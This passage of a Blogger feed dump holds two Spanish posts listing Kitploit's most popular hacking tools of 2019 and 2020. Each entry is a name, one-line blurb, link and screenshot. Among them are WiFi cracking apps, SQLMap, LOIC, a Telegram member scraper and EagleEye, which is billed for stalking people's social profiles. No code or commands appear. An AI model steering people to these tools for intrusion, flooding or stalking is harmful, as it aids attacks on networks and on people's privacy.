text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoI0WqAzIQ9G3Y6BNcS2pMpQNhplI0FMuFWO9hm_6SPOl-rluDhXmoL5sTQBpBt5dh4hEmHoC84mKqwYuUgoGRCnkMQKIsPrthk0hz_ih7QZyX3y18NOEJZceBrC3eRzL7qmdlk4T1MNcj\/s603\/15_sqlmap.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"569\" data-original-width=\"603\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoI0WqAzIQ9G3Y6BNcS2pMpQNhplI0FMuFWO9hm_6SPOl-rluDhXmoL5sTQBpBt5dh4hEmHoC84mKqwYuUgoGRCnkMQKIsPrthk0hz_ih7QZyX3y18NOEJZceBrC3eRzL7qmdlk4T1MNcj\/w400-h378\/15_sqlmap.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2017\/08\/wifi-bruteforcer-android-application-to.html\" target=\"_blank\"\u003EWiFi Bruteforcer - Android application to brute force WiFi passwords (No Root Required)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCkA2PEEUNoi5c7bT4L96plP6tK5n20Du3wroXoGYdh7iu_0fFPSiAJM5mcqGrh-i5UjnhRlYYK0vGyg34KSAlbHa2221HTv7f7BBn8KMEFMXy0crdmMAo9Tx5dBPxtkofslYbmU1UcU2m\/s1280\/16_wifi-bruteforcer.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCkA2PEEUNoi5c7bT4L96plP6tK5n20Du3wroXoGYdh7iu_0fFPSiAJM5mcqGrh-i5UjnhRlYYK0vGyg34KSAlbHa2221HTv7f7BBn8KMEFMXy0crdmMAo9Tx5dBPxtkofslYbmU1UcU2m\/w400-h225\/16_wifi-bruteforcer.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/01\/telegram-scraper-telegram-group-scraper.html\" target=\"_blank\"\u003ETeleGram-Scraper - Telegram Group Scraper Tool (Fetch All Information About Group Members)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFSoF7_TJqOK_mRVrDsrTRMobPTDxdRBiIz6HW5WrIPjBh4zUzCbqH3VIn5xC8VgUaGijHFxIzN-9zDe3QmzlovSbXPUrtNVb1U_pwzvPk1tZ5on_1vH8s4ubgaOD9onH7_enx8_jfEfSw\/s981\/17_TeleGram-Scraper.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"363\" data-original-width=\"981\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFSoF7_TJqOK_mRVrDsrTRMobPTDxdRBiIz6HW5WrIPjBh4zUzCbqH3VIn5xC8VgUaGijHFxIzN-9zDe3QmzlovSbXPUrtNVb1U_pwzvPk1tZ5on_1vH8s4ubgaOD9onH7_enx8_jfEfSw\/w400-h148\/17_TeleGram-Scraper.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/05\/cqtools-new-ultimate-windows-hacking.html\" target=\"_blank\"\u003ECQTools - The New Ultimate Windows Hacking Toolkit\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2jgzkN4Pir99LrRU5VMIDPDEo2pxqK8HS4SuDpxZn0xzAN8_eQhnkIw39HLe_x_JUsJe7BoCmfS7uUzy6sGvREYwFhxHqn2Wgy1gO5yTj1RJ0WdX4ApBCpfpym8utL0thY0YYMuxxVFNI\/s1024\/18_cqurebhasia.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2jgzkN4Pir99LrRU5VMIDPDEo2pxqK8HS4SuDpxZn0xzAN8_eQhnkIw39HLe_x_JUsJe7BoCmfS7uUzy6sGvREYwFhxHqn2Wgy1gO5yTj1RJ0WdX4ApBCpfpym8utL0thY0YYMuxxVFNI\/w400-h225\/18_cqurebhasia.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/08\/hack-tools-all-in-one-red-team.html\" target=\"_blank\"\u003EHack-Tools - The All-In-One Red Team Extension For Web Pentester\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj9qesQL5kyIOAdWTCYPYnzpbdu5XBqGI5ggyyMxC5dJlE1JnkQbpQKSJw31eo9uS_NYP7epKWV6DQy7UCgJrYvEDR_KgQpv-USxD3IDpJHG1zk75Zxv-hRkpWu5_cQHj9acQjNRmgbd0S\/s1600\/19_Hack-Tools.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj9qesQL5kyIOAdWTCYPYnzpbdu5XBqGI5ggyyMxC5dJlE1JnkQbpQKSJw31eo9uS_NYP7epKWV6DQy7UCgJrYvEDR_KgQpv-USxD3IDpJHG1zk75Zxv-hRkpWu5_cQHj9acQjNRmgbd0S\/w400-h300\/19_Hack-Tools.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/udork-google-hacking-tool.html\" target=\"_blank\"\u003EuDork - Google Hacking Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUXTDmkT8bxUFl2_LL8YGWgH-p4h25rQahyt00z2dMQmLaOgnHzQ3cA9r4YHYq7Q5apBqUbh-5j1fjpqXtlGh4Hy7Wq3FclCchnX6Yr8qeULlFR1yTAkCeyNy29zavi98zRMnQrw34OSwn\/s592\/20_uDork.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"249\" data-original-width=\"592\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUXTDmkT8bxUFl2_LL8YGWgH-p4h25rQahyt00z2dMQmLaOgnHzQ3cA9r4YHYq7Q5apBqUbh-5j1fjpqXtlGh4Hy7Wq3FclCchnX6Yr8qeULlFR1yTAkCeyNy29zavi98zRMnQrw34OSwn\/w400-h169\/20_uDork.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/5284704882007110286\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2020\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5284704882007110286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5284704882007110286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2020\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2020"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxXq-w-ijszQ8zPrzQ2u7gJTNIjCGe3orJZ6HajinZADFGIYWWxdQGHZpZaDwm3ae2n1hh8evOF6UYP3q14I3JHNQ4eHZmEH42kDnE_VSjKMeNnf1Uho6_D4kmHZ1wyyTBOVx5334_3Yr\/s72-w640-h426-c\/tools-2020-final-en.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7548698232456184236"},"published":{"$t":"2019-12-28T10:00:00.000-03:00"},"updated":{"$t":"2019-12-28T10:00:06.006-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2019"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD_Ds4DUGVOsDW-O9ZjsXROzlh5Lz0h1K0Rr6R3PSMazvnW4eZGAff_pJBMD1B4l4QLD70qoWV0qgmDGQ36NAfGEURcZNJTdDTmIxxGT6VZszX68EaQozbk_hQuzZA5a5qDX-SpECFr4Vu\/s1600\/best-tools-2019.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD_Ds4DUGVOsDW-O9ZjsXROzlh5Lz0h1K0Rr6R3PSMazvnW4eZGAff_pJBMD1B4l4QLD70qoWV0qgmDGQ36NAfGEURcZNJTdDTmIxxGT6VZszX68EaQozbk_hQuzZA5a5qDX-SpECFr4Vu\/s640\/best-tools-2019.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2019. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, \u003Cb\u003EOSINT\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/04\/hijacker-v15-all-in-one-wi-fi-cracking.html\" target=\"_blank\"\u003EHijacker - All-in-One Wi-Fi Cracking Tools for Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG3OAkf49SmZBWicXJpBH6chukFSly87ir659WARxBcpk7st90dUunQGKoqsKMf9GKuavRmCP2NO4zQoVSzClRg49sSj4ZWXC_CLZ5mpZ75x2slDZk3H3xTMQCwiIt1G1mUwYYWzL4jNp0\/s1600\/Hijacker.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"577\" data-original-width=\"980\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG3OAkf49SmZBWicXJpBH6chukFSly87ir659WARxBcpk7st90dUunQGKoqsKMf9GKuavRmCP2NO4zQoVSzClRg49sSj4ZWXC_CLZ5mpZ75x2slDZk3H3xTMQCwiIt1G1mUwYYWzL4jNp0\/s400\/Hijacker.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/12\/findomain-v093-fastest-and-cross.html\" target=\"_blank\"\u003EFindomain - The Fastest And Cross-Platform Subdomain Enumerator\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4iCPZn2tGyaSxHuF_o-OOa8uO2ZTc4EpEFtlNq0Wd_-G8CYPek-fpqyMwgFZ8HjQv06EDiPY7yD0OxS8v4Q2lDXZXEai3QwCAh9S4EvvcDMvjhTMsyqvIY-cvjta0ny8gstaM-yWjTFbv\/s1600\/findomain_4_findomain.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"169\" data-original-width=\"624\" height=\"107\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4iCPZn2tGyaSxHuF_o-OOa8uO2ZTc4EpEFtlNq0Wd_-G8CYPek-fpqyMwgFZ8HjQv06EDiPY7yD0OxS8v4Q2lDXZXEai3QwCAh9S4EvvcDMvjhTMsyqvIY-cvjta0ny8gstaM-yWjTFbv\/s400\/findomain_4_findomain.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/07\/eagleeye-stalk-your-friends-find-their.html\" target=\"_blank\"\u003EEagleEye - Stalk Your Friends. Find Their Instagram, FB And Twitter Profiles Using Image Recognition And Reverse Image Search\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh60aDHfaIvO89vPfAltERqm-LvW_3gW4E4KS_J30sf6GJ4ANq-ySo1gRZvPHku-3v7s966apa7HbkpCkIgTQqcz6G9MSl9ZHegpZcBmxybp8qp-4jT7pHoUXPgWt_YF2xqHsfNtem8Eldb\/s1600\/EagleEye.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"673\" data-original-width=\"943\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh60aDHfaIvO89vPfAltERqm-LvW_3gW4E4KS_J30sf6GJ4ANq-ySo1gRZvPHku-3v7s966apa7HbkpCkIgTQqcz6G9MSl9ZHegpZcBmxybp8qp-4jT7pHoUXPgWt_YF2xqHsfNtem8Eldb\/s400\/EagleEye.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/12\/andrax-v4-dragonfly-penetration-testing.html\" target=\"_blank\"\u003EANDRAX - Penetration Testing on Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_shqWc2-6dBUTATR1AXmULt0HjETokuqcz85OHIAnqt7Ob2iA59FSZkSb5fzzPGwAxN2LLccd_1BAstoaB8HEGgKW7QrJNVTxlScawjaE5uFDxSktdWA4LkovwCsn9-0ziJuIVFU1qnQ\/s1600\/andrax-logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"617\" data-original-width=\"1024\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_shqWc2-6dBUTATR1AXmULt0HjETokuqcz85OHIAnqt7Ob2iA59FSZkSb5fzzPGwAxN2LLccd_1BAstoaB8HEGgKW7QrJNVTxlScawjaE5uFDxSktdWA4LkovwCsn9-0ziJuIVFU1qnQ\/s320\/andrax-logo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/05\/cqtools-new-ultimate-windows-hacking.html\" target=\"_blank\"\u003ECQTools - The New Ultimate Windows Hacking Toolkit\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKCZnC5qhN6gGagBpuUteADmLEQAnfkj0EnkfozXm6qRfLUyB3oB5RUhCkqm3GShB8La9A8T1oHg4bNZyOpZIiZ-DpGk89zOJjr-Y13Co8E_YWy-5_Ofs-7IBa4MiUj5NpeFw9vvMZB7Eg\/s1600\/cqurebhasia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKCZnC5qhN6gGagBpuUteADmLEQAnfkj0EnkfozXm6qRfLUyB3oB5RUhCkqm3GShB8La9A8T1oHg4bNZyOpZIiZ-DpGk89zOJjr-Y13Co8E_YWy-5_Ofs-7IBa4MiUj5NpeFw9vvMZB7Eg\/s400\/cqurebhasia.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/08\/sampler-tool-for-shell-commands.html\" target=\"_blank\"\u003ESampler - A Tool For Shell Commands Execution, Visualization And Alerting (Configured With A Simple YAML File)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8Rb-Z5utVSgatdb3p4wk34CgcZC950LBk4t4tYGhloS4TtXoc1QhuKTvhcHOVbstg_O7xjyiix4smgoL4_zs09Dn9hn92ygzdH1anSQe0urdHzspHYf1gl6scAWAvJ5SQatPIDRsH5_yX\/s1600\/sampler_3.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"807\" data-original-width=\"1600\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8Rb-Z5utVSgatdb3p4wk34CgcZC950LBk4t4tYGhloS4TtXoc1QhuKTvhcHOVbstg_O7xjyiix4smgoL4_zs09Dn9hn92ygzdH1anSQe0urdHzspHYf1gl6scAWAvJ5SQatPIDRsH5_yX\/s400\/sampler_3.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2014\/12\/loic-108-low-orbit-ion-cannon-network.html\" target=\"_blank\"\u003ELOIC (Low Orbit Ion Cannon) - A network stress testing application\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYmy8yELk673m6S482g6lUPqqzWyx4nEJ8rfPMJmsiR58e4J95ufXqLWlzjqp0I1n1ABAzpyuAk1Ho6NvpEIocu2ugOyTXB76PDchPgqjmfYhUvIvO-a0orkTCWn6Xgekl20lXxEAoT7r3\/s1600\/LOIC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"998\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYmy8yELk673m6S482g6lUPqqzWyx4nEJ8rfPMJmsiR58e4J95ufXqLWlzjqp0I1n1ABAzpyuAk1Ho6NvpEIocu2ugOyTXB76PDchPgqjmfYhUvIvO-a0orkTCWn6Xgekl20lXxEAoT7r3\/s400\/LOIC.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/04\/easysploit-metasploit-automation-easier.html\" target=\"_blank\"\u003EEasySploit - Metasploit Automation (EASIER And FASTER Than EVER)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAoxL1DCCpkKpujry8ry9K3uc69vzy3Sm6T5SJBP2T6Rgp7VQbgpXH7lnrBOxPXT85am7cplalUAY50KNGH35c7lZHbE051OurwnW63ZwOAFivhJDDvvbKhSK-wBqiGZnAa34C-7P4Cy-f\/s1600\/EasySploit.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAoxL1DCCpkKpujry8ry9K3uc69vzy3Sm6T5SJBP2T6Rgp7VQbgpXH7lnrBOxPXT85am7cplalUAY50KNGH35c7lZHbE051OurwnW63ZwOAFivhJDDvvbKhSK-wBqiGZnAa34C-7P4Cy-f\/s400\/EasySploit.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/04\/scanqli-scanner-to-detect-sql-injection.html\" target=\"_blank\"\u003EScanQLi - Scanner To Detect SQL Injection Vulnerabilities\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSvn3RYloRJAgWB-XcletLxhST65mUnx8JwMuhzH8MVqG0Ey3RGuLvoFDmSEfVHU_qnStP1W8fmjyJt-o-zskZ9y-C8qrIIzZOfKDa8keJ_8G855NEoEmUmaqN1_2zmr73YUzXDbPMPQrV\/s1600\/ScanQLi_4_scanqli.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"257\" data-original-width=\"934\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSvn3RYloRJAgWB-XcletLxhST65mUnx8JwMuhzH8MVqG0Ey3RGuLvoFDmSEfVHU_qnStP1W8fmjyJt-o-zskZ9y-C8qrIIzZOfKDa8keJ_8G855NEoEmUmaqN1_2zmr73YUzXDbPMPQrV\/s400\/ScanQLi_4_scanqli.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/10\/sqlmap-v1310-automatic-sql-injection.html\" target=\"_blank\"\u003ESQLMap - Automatic SQL Injection And Database Takeover Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 